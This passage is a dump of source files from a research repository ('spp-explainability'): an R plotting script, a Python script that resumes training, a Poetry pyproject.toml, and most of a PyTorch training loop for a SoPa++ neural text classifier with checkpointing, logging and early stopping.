\"$\\\\\\\\overline{\\\\\\\\delta_{b}}$\",\n collections$variable\n )\n collections$variable <- factor(collections$variable, levels = c(\n \"SoPa++\",\n \"RE\\nproxy\",\n \"$\\\\overline{\\\\delta_{\\\\sigma}}$\",\n \"$\\\\overline{\\\\delta_{b}}$\"\n ))\n\n # add extra text to patterns\n levels(collections$patterns) <- paste0(\n c(\"Small\\n\", \"Medium\\n\", \"Large\\n\"),\n levels(collections$patterns)\n )\n\n # make ggplot object\n g <- ggplot(collections, aes(x = tau_threshold, y = value, fill = variable)) +\n stat_boxplot(\n geom = \"errorbar\", width = 0.2,\n position = position_dodge(width = 1)\n ) +\n geom_boxplot(\n position = position_dodge(width = 1), outlier.shape = 1,\n outlier.size = 2\n ) +\n xlab(\"\\\\mbox{\\\\large$\\\\tau$}\") +\n ylab(\"Metric\") +\n labs(fill = \"\") +\n theme_bw() +\n theme(\n text = element_text(size = 22),\n strip.background = element_blank(),\n legend.position = \"bottom\",\n panel.grid = element_line(size = 1),\n axis.ticks.length = unit(.15, \"cm\"),\n axis.title.y = element_text(\n margin =\n margin(t = 0, r = 10, b = 0, l = 0)\n ),\n axis.title.x = element_text(\n margin =\n margin(t = 10, r = 0, b = -5, l = 0)\n )\n ) +\n scale_fill_manual(values = brewer.pal(6, \"Paired\")[c(5, 6, 1, 2)]) +\n facet_nested(type ~ patterns, scales = \"free\")\n\n # plot object and convert to pdf via tikz\n tex_file <- paste0(\n \"evaluate_spp_grid_\",\n as.integer(as.POSIXct(Sys.time())), \".tex\"\n )\n tikz(tex_file,\n width = 12, height = 8, standAlone = TRUE,\n engine = \"luatex\"\n )\n print(g)\n dev.off()\n post_process(tex_file)\n}\n\n# create option parser\nparser <- OptionParser()\nparser <- add_option(parser,\n c(\n \"-t\",\n \"--train-grid\"\n ),\n action = \"store_true\",\n default = FALSE,\n help = paste0(\n \"Flag for plotting grid training performance \",\n \"with patterns, tau_threshold and seed being varied \",\n \"[default: %default]\"\n )\n)\nparser <- add_option(parser,\n c(\n \"-e\",\n \"--evaluate-grid\"\n ),\n action = \"store_true\",\n default = FALSE,\n help = paste0(\n \"Flag for plotting evaluation relationships between \",\n \"tau_threshold, patterns, performances and model pair distances \",\n \"with patterns, tau_threshold and seed being varied \",\n \"[default: %default]\"\n )\n)\nparser <- add_option(parser, c(\"-g\", \"--glob\"),\n type = \"character\",\n help = \"Glob for finding input files\"\n)\n\n# parse arguments and assign function\nargs <- parse_args(parser)\nif (args$t) {\n visualize_grid_train(args$g)\n} else if (args$e) {\n visualize_grid_evaluate(args$g)\n}\n"
},
{
"alpha_fraction": 0.6117146611213684,
"alphanum_fraction": 0.6131317615509033,
"avg_line_length": 35.5,
"blob_id": "72f090a172eb2564f4f028fe201f9d82637d9b16",
"content_id": "2b0d9040695fdaf01ad829d4c055d9681edd2e5e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2117,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 58,
"path": "/src/train_resume_spp.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .arg_parser import (logging_arg_parser, tqdm_arg_parser,\n hardware_arg_parser, train_resume_arg_parser,\n grid_train_arg_parser)\nfrom .train_spp import (train_outer, get_grid_args_superset,\n parse_configs_to_args)\nimport argparse\nimport json\nimport os\n\n\ndef main(args: argparse.Namespace) -> None:\n # Continue grid-training:\n if args.grid_training:\n # parse base configs into args and update models_directory\n args = parse_configs_to_args(args, \"base_\")\n\n # read grid_config into param_grid_mapping\n grid_config = os.path.join(args.model_log_directory,\n \"grid_config.json\")\n if os.path.exists(grid_config):\n with open(grid_config, \"r\") as input_file_stream:\n param_grid_mapping = json.load(input_file_stream)\n else:\n raise FileNotFoundError(\"File not found: %s\" % grid_config)\n\n # convert args and param_grid_mapping into list of all args\n args_superset = get_grid_args_superset(args, param_grid_mapping)\n\n # update all model_log_directory variables with indices\n for i, args in enumerate(args_superset):\n args.model_log_directory = os.path.join(\n args.model_log_directory, \"spp_single_train_\" + str(i))\n else:\n args_superset = [args]\n\n # loop and resume training\n for args in args_superset:\n train_outer(args, resume_training=True)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(\n formatter_class=ArgparseFormatter,\n parents=[\n train_resume_arg_parser(),\n grid_train_arg_parser(resume_training=True),\n hardware_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.5102040767669678,
"alphanum_fraction": 0.6141001582145691,
"avg_line_length": 18.25,
"blob_id": "80904ec7f23775d1dd973206ae738fcb9d3b654b",
"content_id": "93e03af044728b1a07838294914dfe8a9aff3388",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 539,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 28,
"path": "/pyproject.toml",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "[tool.poetry]\nname = \"spp-explainability\"\nversion = \"0.1.0\"\ndescription = \"\"\nauthors = [\"Atreya Shankar <[email protected]>\"]\n\n[tool.poetry.dependencies]\npython = \"^3.7\"\nnumpy = \"^1.19.4\"\ntensorboardx = \"^2.1\"\ntorch = \"1.7.0\"\nnltk = \"^3.5\"\ntqdm = \"^4.54.1\"\ntensorboard = \"^2.4.0\"\nscikit-learn = \"^0.24.0\"\nmatplotlib = \"^3.3.4\"\ngraphviz = \"^0.16\"\nurllib3 = \"1.26.4\"\n\n[tool.poetry.dev-dependencies]\nipython = \"7.11.0\"\nmypy = \"0.790\"\nipdb = \"^0.13.4\"\nsnakeviz = \"^2.1.0\"\n\n[build-system]\nrequires = [\"poetry>=0.12\"]\nbuild-backend = \"poetry.masonry.api\"\n"
},
{
"alpha_fraction": 0.5357311964035034,
"alphanum_fraction": 0.5382006168365479,
"avg_line_length": 40.93619155883789,
"blob_id": "0a46ecb3cddb56f04ced0f726fc814ec6348da7a",
"content_id": "bdb89bc0064cb2a39eae5acb890783da2d42d887",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 40091,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 956,
"path": "/src/train_spp.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom tqdm import tqdm\nfrom glob import glob\nfrom math import ceil\nfrom functools import partial\nfrom collections import OrderedDict\nfrom tensorboardX import SummaryWriter\nfrom torch.optim import Adam\nfrom torch.nn import NLLLoss, Module, Embedding\nfrom torch.nn.functional import log_softmax\nfrom torch.optim.lr_scheduler import ReduceLROnPlateau\nfrom sklearn.metrics import accuracy_score\nfrom sklearn.model_selection import ParameterGrid\nfrom typing import List, Union, Tuple, cast, Any, Callable, Optional\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.data_utils import (vocab_from_text, read_labels, read_docs,\n read_embeddings, Vocab, PAD_TOKEN_INDEX)\nfrom .utils.model_utils import (shuffled_chunked_sorted, chunked_sorted,\n to_cuda, enable_gradient_clipping, timestamp,\n Batch, Semiring, LogSpaceMaxProductSemiring,\n MaxSumSemiring)\nfrom .utils.logging_utils import (stdout_root_logger, add_file_handler,\n remove_all_file_handlers)\nfrom .arg_parser import (spp_arg_parser, train_arg_parser, logging_arg_parser,\n tqdm_arg_parser, hardware_arg_parser,\n grid_train_arg_parser)\nfrom .torch_module_spp import SoftPatternClassifier\nimport numpy as np\nimport argparse\nimport logging\nimport signal\nimport torch\nimport copy\nimport json\nimport sys\nimport os\n\n# get root LOGGER in case script is called by another\nLOGGER = logging.getLogger(__name__)\n\n# define exit-codes\nFINISHED_EPOCHS = 0\nPATIENCE_REACHED = 1\nINTERRUPTION = 2\n\n\ndef signal_handler(filename: str, *args):\n save_exit_code(filename, INTERRUPTION)\n sys.exit()\n\n\ndef save_exit_code(filename: str, code: int) -> None:\n with open(filename, \"w\") as output_file_stream:\n output_file_stream.write(\"%s\\n\" % code)\n\n\ndef get_exit_code(filename: str) -> int:\n with open(filename, \"r\") as input_file_stream:\n exit_code = int(input_file_stream.readline().strip())\n return exit_code\n\n\ndef parse_configs_to_args(args: argparse.Namespace,\n prefix: str = \"\",\n training: bool = True) -> argparse.Namespace:\n # make copy of existing argument namespace\n args = copy.deepcopy(args)\n\n # check for json configs and add them to list\n json_files = []\n json_files.append(\n os.path.join(args.model_log_directory, prefix + \"model_config.json\"))\n if training:\n json_files.append(\n os.path.join(args.model_log_directory,\n prefix + \"training_config.json\"))\n\n # raise error if any of them are missing\n for json_file in json_files:\n if not os.path.exists(json_file):\n raise FileNotFoundError(\"File not found: %s\" % json_file)\n\n # update argument namespace with information from json files\n for json_file in json_files:\n with open(json_file, \"r\") as input_file_stream:\n args.__dict__.update(json.load(input_file_stream))\n return args\n\n\ndef set_hardware(args: argparse.Namespace) -> Optional[torch.device]:\n # set torch number of threads\n if args.torch_num_threads is None:\n LOGGER.info(\"Using default number of CPU threads: %s\" %\n torch.get_num_threads())\n else:\n torch.set_num_threads(args.torch_num_threads)\n LOGGER.info(\"Using specified number of CPU threads: %s\" %\n args.torch_num_threads)\n\n # specify gpu device if relevant\n if args.gpu:\n gpu_device: Optional[torch.device]\n gpu_device = torch.device(args.gpu_device)\n LOGGER.info(\"Using GPU device: %s\" % args.gpu_device)\n else:\n gpu_device = None\n LOGGER.info(\"Using CPU device\")\n\n # return device\n return gpu_device\n\n\ndef get_grid_config(args: argparse.Namespace) -> dict:\n with open(args.grid_config, \"r\") as input_file_stream:\n grid_dict = json.load(input_file_stream)\n return grid_dict\n\n\ndef get_grid_args_superset(\n args: argparse.Namespace,\n param_grid_mapping: dict) -> List[argparse.Namespace]:\n args_superset = []\n # ensure param_grid_mapping keys are integers\n param_grid_mapping = {\n int(key): value\n for key, value in param_grid_mapping.items()\n }\n for i in sorted(param_grid_mapping.keys()):\n param_grid_instance = param_grid_mapping[i]\n args_copy = copy.deepcopy(args)\n for key in param_grid_instance:\n if key in args.__dict__:\n setattr(args_copy, key, param_grid_instance[key])\n args_superset.append(args_copy)\n return args_superset\n\n\ndef get_pattern_specs(args: argparse.Namespace) -> 'OrderedDict[int, int]':\n # convert pattern_specs string in OrderedDict\n pattern_specs: 'OrderedDict[int, int]' = OrderedDict(\n sorted(\n (\n [int(y) for y in x.split(\"-\")] # type: ignore\n for x in args.patterns.split(\"_\")),\n key=lambda t: t[0]))\n\n # log diagnositc information on input patterns\n LOGGER.info(\"Patterns: %s\" % pattern_specs)\n\n # return final objects\n return pattern_specs\n\n\ndef set_random_seed(args: argparse.Namespace) -> None:\n # set global random seed if specified\n np.random.seed(args.seed)\n torch.manual_seed(args.seed)\n\n\ndef get_vocab(args: argparse.Namespace) -> Vocab:\n # read valid and train vocabularies\n train_vocab = vocab_from_text(args.train_data)\n LOGGER.info(\"Training vocabulary size: %s\" % len(train_vocab))\n valid_vocab = vocab_from_text(args.valid_data)\n LOGGER.info(\"Validation vocabulary size: %s\" % len(valid_vocab))\n\n # combine valid and train vocabularies into combined object\n vocab_combined = valid_vocab | train_vocab\n LOGGER.info(\"Combined vocabulary size: %s\" % len(vocab_combined))\n\n # return final Vocab object\n return vocab_combined\n\n\ndef get_embeddings(args: argparse.Namespace,\n vocab_combined: Vocab) -> Tuple[Vocab, torch.Tensor, int]:\n # read embeddings file and output intersected vocab\n vocab, embeddings, word_dim = read_embeddings(args.embeddings,\n vocab_combined)\n # convert embeddings to torch FloatTensor\n embeddings = np.vstack(embeddings).astype(np.float32)\n embeddings = torch.from_numpy(embeddings)\n\n # return final tuple\n return vocab, embeddings, word_dim\n\n\ndef get_vocab_diagnostics(vocab: Vocab, vocab_combined: Vocab,\n word_dim: int) -> None:\n # show output of tokens lost during vocabulary extraction\n missing = [\n token for token in vocab_combined.names if token not in vocab.names\n ]\n LOGGER.info(\"GloVe embedding dimensions: %s\" % word_dim)\n LOGGER.info(\"GloVe-intersected vocabulary size: %s\" % len(vocab))\n LOGGER.info(\"Number of tokens not found in GloVe vocabulary: %s\" %\n len(missing))\n LOGGER.info(\"Lost tokens: %s\" % missing)\n\n\ndef get_train_valid_data(\n args: argparse.Namespace, vocab: Vocab\n) -> Tuple[List[List[str]], List[List[str]], List[Tuple[List[int], int]],\n List[Tuple[List[int], int]], int]:\n # read train data\n train_input, train_text = read_docs(args.train_data, vocab)\n LOGGER.info(\"Sample training text: %s\" % train_text[:10])\n train_input = cast(List[List[int]], train_input)\n train_text = cast(List[List[str]], train_text)\n train_labels = read_labels(args.train_labels)\n num_classes = len(set(train_labels))\n train_data = list(zip(train_input, train_labels))\n\n # read validation data\n valid_input, valid_text = read_docs(args.valid_data, vocab)\n LOGGER.info(\"Sample validation text: %s\" % valid_text[:10])\n valid_input = cast(List[List[int]], valid_input)\n valid_text = cast(List[List[str]], valid_text)\n valid_labels = read_labels(args.valid_labels)\n valid_data = list(zip(valid_input, valid_labels))\n\n # truncate data if necessary\n if args.max_train_instances is not None:\n train_data = train_data[:args.max_train_instances]\n valid_data = valid_data[:args.max_train_instances]\n train_text = train_text[:args.max_train_instances]\n valid_text = valid_text[:args.max_train_instances]\n\n # log diagnostic information\n LOGGER.info(\"Number of classes: %s\" % num_classes)\n LOGGER.info(\"Training instances: %s\" % len(train_data))\n LOGGER.info(\"Validation instances: %s\" % len(valid_data))\n\n # return final tuple object\n return train_text, valid_text, train_data, valid_data, num_classes\n\n\ndef get_semiring(args: argparse.Namespace) -> Semiring:\n # define semiring as per argument provided and log\n if args.semiring == \"MaxSumSemiring\":\n semiring = MaxSumSemiring\n elif args.semiring == \"MaxProductSemiring\":\n semiring = LogSpaceMaxProductSemiring\n LOGGER.info(\"Semiring: %s\" % args.semiring)\n return semiring\n\n\ndef dump_configs(args: argparse.Namespace,\n model_log_directory: str,\n prefix: str = \"\") -> None:\n # create dictionaries to fill up\n spp_args_dict = {}\n train_args_dict = {}\n\n # extract real arguments and fill up model dictionary\n for action in spp_arg_parser()._actions:\n spp_args_dict[action.dest] = getattr(args, action.dest)\n\n # extract real arguments and fill up training dictionary\n for action in train_arg_parser()._actions:\n train_args_dict[action.dest] = getattr(args, action.dest)\n\n # dump soft patterns model arguments for posterity\n with open(os.path.join(model_log_directory, prefix + \"model_config.json\"),\n \"w\") as output_file_stream:\n json.dump(spp_args_dict, output_file_stream, ensure_ascii=False)\n\n # dump training arguments for posterity\n with open(\n os.path.join(model_log_directory, prefix + \"training_config.json\"),\n \"w\") as output_file_stream:\n json.dump(train_args_dict, output_file_stream, ensure_ascii=False)\n\n\ndef save_checkpoint(epoch: int, update: int, samples_seen: int,\n model: torch.nn.Module, optimizer: torch.optim.Optimizer,\n scheduler: Optional[ReduceLROnPlateau],\n numpy_epoch_random_state: Tuple, train_loss: float,\n best_valid_loss: float, best_valid_loss_index: int,\n best_valid_acc: float, filename: str) -> None:\n torch.save(\n {\n \"epoch\":\n epoch,\n \"update\":\n update,\n \"samples_seen\":\n samples_seen,\n \"model_state_dict\":\n model.state_dict(),\n \"optimizer_state_dict\":\n optimizer.state_dict(),\n \"scheduler_state_dict\":\n scheduler.state_dict() if scheduler is not None else None,\n \"train_loss\":\n train_loss,\n \"best_valid_loss\":\n best_valid_loss,\n \"best_valid_loss_index\":\n best_valid_loss_index,\n \"best_valid_acc\":\n best_valid_acc,\n \"numpy_epoch_random_state\":\n numpy_epoch_random_state,\n \"numpy_last_random_state\":\n np.random.get_state(),\n \"torch_last_random_state\":\n torch.random.get_rng_state()\n }, filename)\n\n\ndef train_batch(model: Module,\n batch: Batch,\n num_classes: int,\n gold: List[int],\n optimizer: torch.optim.Optimizer,\n loss_function: torch.nn.modules.loss._Loss,\n gpu_device: Optional[torch.device] = None) -> torch.Tensor:\n # set optimizer gradients to zero\n optimizer.zero_grad()\n\n # compute model loss\n loss = compute_loss(model, batch, num_classes, gold, loss_function,\n gpu_device)\n\n # compute loss gradients for all parameters\n loss.backward()\n\n # perform a single optimization step\n optimizer.step()\n\n # detach loss from computational graph and return tensor data\n return loss.detach()\n\n\ndef compute_loss(model: Module, batch: Batch, num_classes: int,\n gold: List[int], loss_function: torch.nn.modules.loss._Loss,\n gpu_device: Optional[torch.device]) -> torch.Tensor:\n # compute model outputs given batch\n output = model.forward(batch)\n\n # return loss over output and gold\n return loss_function(\n log_softmax(output, dim=1).view(batch.size(), num_classes),\n to_cuda(gpu_device)(torch.LongTensor(gold)))\n\n\ndef evaluate_metric(model: Module,\n data: List[Tuple[List[int], int]],\n batch_size: int,\n gpu_device: Optional[torch.device],\n metric: Callable[[List[int], List[int]], Any],\n max_doc_len: Optional[int] = None) -> Any:\n # instantiate local storage variable\n predicted = []\n aggregate_gold = []\n\n # chunk data into sorted batches and iterate\n for batch in chunked_sorted(data, batch_size):\n # create batch and parse gold output\n batch, gold = Batch( # type: ignore\n [x for x, y in batch],\n model.embeddings, # type: ignore\n to_cuda(gpu_device),\n 0.,\n max_doc_len), [y for x, y in batch]\n\n # get raw output using model\n output = model.forward(batch) # type: ignore\n\n # get predicted classes from raw output\n predicted.extend(torch.argmax(output, 1).tolist())\n aggregate_gold.extend(gold)\n\n # return output of metric\n return metric(aggregate_gold, predicted)\n\n\ndef train_inner(train_data: List[Tuple[List[int], int]],\n valid_data: List[Tuple[List[int], int]],\n model: Module,\n num_classes: int,\n epochs: int,\n evaluation_period: int,\n only_epoch_eval: bool,\n model_log_directory: str,\n learning_rate: float,\n batch_size: int,\n disable_scheduler: bool = False,\n scheduler_patience: int = 10,\n scheduler_factor: float = 0.1,\n gpu_device: Optional[torch.device] = None,\n clip_threshold: Optional[float] = None,\n max_doc_len: Optional[int] = None,\n word_dropout: float = 0,\n patience: int = 30,\n resume_training: bool = False,\n disable_tqdm: bool = False,\n tqdm_update_period: int = 1) -> None:\n # create signal handlers in case script receives termination signals\n # adapted from: https://stackoverflow.com/a/31709094\n for specific_signal in [\n signal.SIGINT, signal.SIGTERM, signal.SIGHUP, signal.SIGQUIT\n ]:\n signal.signal(\n specific_signal,\n partial(signal_handler,\n os.path.join(model_log_directory, \"exit_code\")))\n\n # initialize general local variables\n updates_per_epoch = ceil(len(train_data) / batch_size)\n patience_reached = False\n\n # load model checkpoint if training is being resumed\n if resume_training and len(\n glob(os.path.join(model_log_directory, \"*last*.pt\"))) > 0:\n model_checkpoint = torch.load(glob(\n os.path.join(model_log_directory, \"*last*.pt\"))[0],\n map_location=torch.device(\"cpu\"))\n model.load_state_dict(\n model_checkpoint[\"model_state_dict\"]) # type: ignore\n if (model_checkpoint[\"update\"] + # type: ignore\n 1) == updates_per_epoch: # type: ignore\n current_epoch: int = model_checkpoint[\"epoch\"] + 1 # type: ignore\n current_update: int = 0\n else:\n current_epoch: int = model_checkpoint[\"epoch\"] # type: ignore\n current_update: int = model_checkpoint[\"update\"] + 1 # type: ignore\n best_valid_loss: float = model_checkpoint[ # type: ignore\n \"best_valid_loss\"] # type: ignore\n best_valid_loss_index: int = model_checkpoint[ # type: ignore\n \"best_valid_loss_index\"] # type: ignore\n best_valid_acc: float = model_checkpoint[ # type: ignore\n \"best_valid_acc\"] # type: ignore\n\n # check for edge-case failures\n if current_epoch >= epochs:\n # log information at the end of training\n LOGGER.info(\"%s training epoch(s) previously completed, exiting\" %\n epochs)\n # save exit-code and final processes\n save_exit_code(os.path.join(model_log_directory, \"exit_code\"),\n FINISHED_EPOCHS)\n return None\n elif best_valid_loss_index >= patience:\n LOGGER.info(\"Patience threshold previously reached, exiting\")\n # save exit-code and final processes\n save_exit_code(os.path.join(model_log_directory, \"exit_code\"),\n PATIENCE_REACHED)\n return None\n else:\n resume_training = False\n current_epoch = 0\n current_update = 0\n best_valid_loss_index = 0\n best_valid_loss = float(\"inf\")\n best_valid_acc = float(\"-inf\")\n\n # send model to correct device\n if gpu_device is not None:\n LOGGER.info(\"Transferring model to GPU device: %s\" % gpu_device)\n model.to(gpu_device)\n\n # instantiate Adam optimizer\n LOGGER.info(\"Initializing Adam optimizer with LR: %s\" % learning_rate)\n optimizer = Adam(model.parameters(), lr=learning_rate)\n\n # load optimizer state dictionary\n if resume_training:\n optimizer.load_state_dict(\n model_checkpoint[\"optimizer_state_dict\"]) # type: ignore\n\n # instantiate negative log-likelihood loss which is summed over batch\n LOGGER.info(\"Using NLLLoss with sum reduction\")\n loss_function = NLLLoss(weight=None, reduction=\"sum\")\n\n # enable gradient clipping in-place if provided\n if clip_threshold is not None and clip_threshold > 0:\n LOGGER.info(\"Enabling gradient clipping with threshold: %s\" %\n clip_threshold)\n enable_gradient_clipping(model, clip_threshold)\n\n # initialize learning rate scheduler if relevant\n if not disable_scheduler:\n LOGGER.info((\"Initializing learning rate scheduler with \"\n \"factor=%s and patience=%s\") %\n (scheduler_factor, scheduler_patience))\n scheduler: Optional[ReduceLROnPlateau]\n scheduler = ReduceLROnPlateau(optimizer,\n mode='min',\n factor=scheduler_factor,\n patience=scheduler_patience,\n verbose=True)\n if resume_training:\n scheduler.load_state_dict(\n model_checkpoint[\"scheduler_state_dict\"]) # type: ignore\n else:\n scheduler = None\n\n # initialize tensorboard writer if provided\n LOGGER.info(\"Initializing tensorboard writer in directory: %s\" %\n os.path.join(model_log_directory, \"events\"))\n writer = SummaryWriter(os.path.join(model_log_directory, \"events\"))\n\n # set numpy and torch RNG back to previous states before training\n if resume_training:\n if current_update == 0:\n np.random.set_state(\n model_checkpoint[\"numpy_last_random_state\"]) # type: ignore\n else:\n np.random.set_state(\n model_checkpoint[\"numpy_epoch_random_state\"]) # type: ignore\n torch.random.set_rng_state(\n model_checkpoint[\"torch_last_random_state\"]) # type: ignore\n\n # loop over epochs\n for epoch in range(current_epoch, epochs):\n # set model on train mode and enable autograd\n model.train()\n torch.autograd.set_grad_enabled(True)\n\n # initialize loop variables\n if resume_training and epoch == current_epoch and current_update != 0:\n train_loss: Union[float,\n torch.Tensor] = model_checkpoint[ # type: ignore\n \"train_loss\"] # type: ignore\n samples_seen: int = model_checkpoint[ # type: ignore\n \"samples_seen\"] # type: ignore\n else:\n train_loss = 0.\n samples_seen = 0\n\n # cache numpy random state for model checkpoint\n numpy_epoch_random_state = np.random.get_state()\n\n # main training loop\n LOGGER.info(\"Training SoPa++ model\")\n with tqdm(shuffled_chunked_sorted(train_data, batch_size),\n position=0,\n mininterval=0.05,\n disable=disable_tqdm,\n unit=\"batch\",\n desc=\"Training [Epoch %s/%s]\" %\n (epoch + 1, epochs)) as train_tqdm_batches:\n # loop over train batches\n for update, batch in enumerate(train_tqdm_batches):\n # return to previous update and random state, if relevant\n if (resume_training and epoch == current_epoch\n and current_update != 0):\n if update < current_update:\n continue\n elif update == current_update:\n np.random.set_state(model_checkpoint[ # type: ignore\n \"numpy_last_random_state\"]) # type: ignore\n\n # create batch object and parse out gold labels\n batch, gold = Batch(\n [x[0] for x in batch],\n model.embeddings, # type: ignore\n to_cuda(gpu_device),\n word_dropout,\n max_doc_len), [x[1] for x in batch]\n\n # find aggregate loss across samples in batch\n train_batch_loss = train_batch(model, batch, num_classes, gold,\n optimizer, loss_function,\n gpu_device)\n\n # add batch loss to train_loss\n train_loss += train_batch_loss # type: ignore\n\n # increment samples seen\n samples_seen += batch.size()\n\n # update tqdm progress bar\n if (update + 1) % tqdm_update_period == 0 or (\n update + 1) == len(train_tqdm_batches):\n train_tqdm_batches.set_postfix(\n batch_loss=train_batch_loss.item() / batch.size())\n\n # start evaluation routine\n if (not only_epoch_eval and (update + 1) % evaluation_period\n == 0) or (update + 1) == len(train_tqdm_batches):\n # update tqdm batches counter\n train_tqdm_batches.update()\n\n # set valid loss to zero\n update_number = (epoch * updates_per_epoch) + (update + 1)\n valid_loss: Union[float, torch.Tensor] = 0.\n\n # set model on eval mode and disable autograd\n model.eval()\n torch.autograd.set_grad_enabled(False)\n\n # compute mean train loss over updates and accuracy\n # NOTE: mean_train_loss contains stochastic noise\n LOGGER.info(\"Evaluating SoPa++ on training set\")\n train_loss = cast(torch.Tensor, train_loss)\n mean_train_loss = train_loss.item() / samples_seen\n train_acc = evaluate_metric(model, train_data, batch_size,\n gpu_device, accuracy_score,\n max_doc_len)\n\n # add training loss data\n writer.add_scalar(\"loss/train_loss\", mean_train_loss,\n update_number)\n writer.add_scalar(\"accuracy/train_accuracy\", train_acc,\n update_number)\n\n # add named parameter data\n for name, param in model.named_parameters():\n writer.add_scalar(\"parameter_mean/\" + name,\n param.detach().mean(), update_number)\n writer.add_scalar(\"parameter_std/\" + name,\n param.detach().std(), update_number)\n if param.grad is not None:\n writer.add_scalar(\"gradient_mean/\" + name,\n param.grad.detach().mean(),\n update_number)\n writer.add_scalar(\"gradient_std/\" + name,\n param.grad.detach().std(),\n update_number)\n\n # loop over static valid set\n LOGGER.info(\"Evaluating SoPa++ on validation set\")\n with tqdm(chunked_sorted(valid_data, batch_size),\n position=0,\n mininterval=0.05,\n disable=disable_tqdm,\n unit=\"batch\",\n desc=\"Validating [Epoch %s/%s] [Batch %s/%s]\" %\n (epoch + 1, epochs, update + 1,\n updates_per_epoch)) as valid_tqdm_batches:\n for valid_update, batch in enumerate(\n valid_tqdm_batches):\n # create batch object and parse out gold labels\n batch, gold = Batch(\n [x[0] for x in batch],\n model.embeddings, # type: ignore\n to_cuda(gpu_device),\n 0.,\n max_doc_len), [x[1] for x in batch]\n\n # find aggregate loss across valid samples in batch\n valid_batch_loss = compute_loss(\n model, batch, num_classes, gold, loss_function,\n gpu_device)\n\n # add batch loss to valid_loss\n valid_loss += valid_batch_loss # type: ignore\n\n if (valid_update +\n 1) % tqdm_update_period == 0 or (\n valid_update +\n 1) == len(valid_tqdm_batches):\n valid_tqdm_batches.set_postfix(\n batch_loss=valid_batch_loss.item() /\n batch.size())\n\n # compute mean valid loss and accuracy\n valid_loss = cast(torch.Tensor, valid_loss)\n mean_valid_loss = valid_loss.item() / len(valid_data)\n valid_acc = evaluate_metric(model, valid_data, batch_size,\n gpu_device, accuracy_score,\n max_doc_len)\n\n # set model on train mode and enable autograd\n model.train()\n torch.autograd.set_grad_enabled(True)\n\n # add valid loss data to tensorboard\n writer.add_scalar(\"loss/valid_loss\", mean_valid_loss,\n update_number)\n writer.add_scalar(\"accuracy/valid_accuracy\", valid_acc,\n update_number)\n\n # log out report of current evaluation state\n LOGGER.info(\"Epoch: {}/{}, Batch: {}/{}\".format(\n epoch + 1, epochs, (update + 1), updates_per_epoch))\n LOGGER.info(\"Mean training loss: {:.3f}, \"\n \"Training accuracy: {:.3f}%\".format(\n mean_train_loss, train_acc * 100))\n LOGGER.info(\"Mean validation loss: {:.3f}, \"\n \"Validation accuracy: {:.3f}%\".format(\n mean_valid_loss, valid_acc * 100))\n\n # apply learning rate scheduler after evaluation\n if scheduler is not None:\n scheduler.step(valid_loss)\n\n # check for loss improvement and save model if necessary\n # optionally increment patience counter or stop training\n # NOTE: loss values are summed over all data (not mean)\n if valid_loss.item() < best_valid_loss:\n # log information and update records\n LOGGER.info(\"New best validation loss\")\n if valid_acc > best_valid_acc:\n best_valid_acc = valid_acc\n LOGGER.info(\"New best validation accuracy\")\n\n # update patience related diagnostics\n best_valid_loss = valid_loss.item()\n best_valid_loss_index = 0\n LOGGER.info(\"Patience counter: %s/%s\" %\n (best_valid_loss_index, patience))\n\n # find previous best checkpoint(s)\n legacy_checkpoints = glob(\n os.path.join(model_log_directory, \"*_best_*.pt\"))\n\n # save new best checkpoint\n model_save_file = os.path.join(\n model_log_directory,\n \"spp_checkpoint_best_{}_{}.pt\".format(\n epoch, (update + 1)))\n LOGGER.info(\"Saving best checkpoint: %s\" %\n model_save_file)\n save_checkpoint(epoch, update, samples_seen, model,\n optimizer, scheduler,\n numpy_epoch_random_state,\n train_loss.item(), best_valid_loss,\n best_valid_loss_index, best_valid_acc,\n model_save_file)\n\n # delete previous best checkpoint(s)\n for legacy_checkpoint in legacy_checkpoints:\n os.remove(legacy_checkpoint)\n else:\n # update patience related diagnostics\n best_valid_loss_index += 1\n LOGGER.info(\"Patience counter: %s/%s\" %\n (best_valid_loss_index, patience))\n\n # create hook to exit training if patience reached\n if best_valid_loss_index == patience:\n patience_reached = True\n\n # find previous last checkpoint(s)\n legacy_checkpoints = glob(\n os.path.join(model_log_directory, \"*_last_*.pt\"))\n\n # save latest checkpoint\n model_save_file = os.path.join(\n model_log_directory,\n \"spp_checkpoint_last_{}_{}.pt\".format(\n epoch, (update + 1)))\n\n LOGGER.info(\"Saving last checkpoint: %s\" % model_save_file)\n save_checkpoint(epoch, update, samples_seen, model,\n optimizer,\n scheduler, numpy_epoch_random_state,\n train_loss.item(), best_valid_loss,\n best_valid_loss_index, best_valid_acc,\n model_save_file)\n\n # delete previous last checkpoint(s)\n for legacy_checkpoint in legacy_checkpoints:\n os.remove(legacy_checkpoint)\n\n # hook to stop training in case patience was reached\n # if it was reached strictly before last epoch and update\n if patience_reached:\n if not (epoch == max(range(epochs)) and\n (update + 1) == len(train_tqdm_batches)):\n LOGGER.info(\"Patience threshold reached, \"\n \"stopping training\")\n # save exit-code and final processes\n save_exit_code(\n os.path.join(model_log_directory, \"exit_code\"),\n PATIENCE_REACHED)\n return None\n\n # log information at the end of training\n LOGGER.info(\"%s training epoch(s) completed, stopping training\" % epochs)\n\n # save exit-code and final processes\n save_exit_code(os.path.join(model_log_directory, \"exit_code\"),\n FINISHED_EPOCHS)\n\n\ndef train_outer(args: argparse.Namespace, 